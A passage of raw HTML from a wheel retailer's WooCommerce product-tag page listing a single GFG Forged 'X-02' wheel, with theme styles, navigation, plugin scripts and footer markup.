  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-x2 term-2454 wp-theme-giovannawheels theme-giovannawheels woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giovannawheels.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/wheels/">Wheels</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;x2&rdquo;</nav>
<!-- Magic Thumb WooCommerce module version v6.0.46 [v1.6.16:v2.0.70] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "WooCommerce";</script>
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.js"></script>
<script type="text/javascript">
	MagicThumb.options = {
		'caption-source':'span',
		'image-size':'fit-screen',
		'expand-position':'center',
		'expand-align':'screen',
		'expand-effect':'linear',
		'restore-effect':'linear',
		'expand-speed':500,
		'restore-speed':500,
		'expand-trigger':'click',
		'expand-trigger-delay':500,
		'restore-trigger':'auto',
		'keep-thumbnail':true,
		'swap-image':'click',
		'swap-image-delay':100,
		'click-to-initialize':false,
		'show-loading':true,
		'loading-msg':'Loading',
		'loading-opacity':75,
		'caption-width':300,
		'caption-height':300,
		'caption-position':'bottom',
		'caption-speed':250,
		'background-opacity':0,
		'background-color':'#000000',
		'background-speed':200,
		'buttons':'show',
		'buttons-display':'previous, next, close',
		'buttons-position':'auto',
		'slideshow-effect':'dissolve',
		'slideshow-loop':true,
		'slideshow-speed':800,
		'z-index':10001,
		'keyboard':true,
		'keyboard-ctrl':false
	}
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js"></script>
    <header class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">x2</h1>

		
		
    </header>

		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul class="products columns-4">

				
				
					
					<li class="post-19404 product type-product status-publish has-post-thumbnail product_cat-gfg product_cat-x-02 product_tag-gfg-forged product_tag-gfgwheels product_tag-x-series product_tag-x-02 product_tag-x2 first instock shipping-taxable product-type-simple">
	<a href="https://giovannawheels.com/wheels/all/gfg/x-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="270" height="270" src="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="X-02" decoding="async" fetchpriority="high" srcset="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-1024x1024.jpg 1024w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-900x900.jpg 900w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02.jpg 1061w" sizes="(max-width: 270px) 100vw, 270px" /><h2 class="woocommerce-loop-product__title">X-02</h2>
<div class="wpb_wl_preview_area wpb_wl_preview_area_fixed wpb_wl_btn_auto_on"><span class="wpb_wl_preview open-popup-link" data-mfp-src="#wpb_wl_quick_view_19404" data-effect="mfp-zoom-in">Quick View</span></div></a><a href="https://giovannawheels.com/wheels/all/gfg/x-02/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19404" data-quantity="1" class="button product_type_simple" data-product_id="19404" data-product_sku="" aria-label="Read more about &ldquo;X-02&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19404" class="screen-reader-text">
			</span>
		
			<div id="wpb_wl_quick_view_19404" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product wpb_wl_layout_left-right wpb_wl_has_image wpb_wl_has_title wpb_wl_has_rating wpb_wl_has_price wpb_wl_has_content wpb_wl_has_meta wpb_wl_has_add_to_cart wpb_wl_has_gallery">
									<div class="wpb_wl_quick_view_area">
													<div class="wpb_wl_images">
								<a href="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02.jpg" itemprop="image" class="woocommerce-main-image zoom" title="GFG-x-02" data-rel="prettyPhoto[product-gallery]"><img width="600" height="600" data-original="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="GFG-x-02" decoding="async" data-original-set="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-1024x1024.jpg 1024w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-900x900.jpg 900w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02.jpg 1061w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<div class="wpb_wl_thumbnails thumbnails columns-3">
				<a href="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-70.jpg" class="zoom first" title="" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-70-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="GFG-x-02-70" title="GFG-x-02-70" decoding="async" srcset="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-70-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-70-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-70.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><a href="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02.jpg" class="zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="GFG-x-02" title="GFG-x-02" decoding="async" loading="lazy" srcset="https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-1024x1024.jpg 1024w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-900x900.jpg 900w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2018/11/GFG-x-02.jpg 1061w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>			</div>
		
							</div><!-- wpb_wl_images -->
												<div class="wpb_wl_summary">
							<h1 class="product_title entry-title">X-02</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://giovannawheels.com/product-category/all/gfg/" rel="tag">GFG Forged</a>, <a href="https://giovannawheels.com/product-category/all/gfg/x-02/" rel="tag">X-02</a></span>
	<span class="tagged_as">Tags: <a href="https://giovannawheels.com/product-tag/gfg-forged/" rel="tag">gfg forged</a>, <a href="https://giovannawheels.com/product-tag/gfgwheels/" rel="tag">gfgwheels</a>, <a href="https://giovannawheels.com/product-tag/x-series/" rel="tag">x series</a>, <a href="https://giovannawheels.com/product-tag/x-02/" rel="tag">x-02</a>, <a href="https://giovannawheels.com/product-tag/x2/" rel="tag">x2</a></span>
	
</div>
						</div><!-- wpb_wl_summary -->
					</div><!-- wpb_wl_quick_view_area -->
							</div><!-- wpb_wl_clearfix -->
		
		</li>
				
			</ul>

			
		
	</main></div>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://giovannawheels.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wheels","@id":"https://giovannawheels.com/wheels/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;x2&amp;rdquo;","@id":"https://giovannawheels.com/product-tag/x2/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.